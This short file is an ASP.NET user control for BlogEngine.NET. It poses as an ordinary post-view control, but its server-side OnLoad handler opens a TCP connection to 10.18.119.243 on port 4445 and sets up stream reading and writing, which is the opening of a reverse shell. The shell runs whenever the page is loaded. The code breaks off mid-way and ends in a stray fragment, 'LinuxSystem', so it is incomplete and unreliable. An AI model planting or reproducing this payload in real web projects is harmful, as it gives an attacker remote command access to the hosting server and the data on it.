 <%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.18.119.243", 4445)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);
LinuxSystem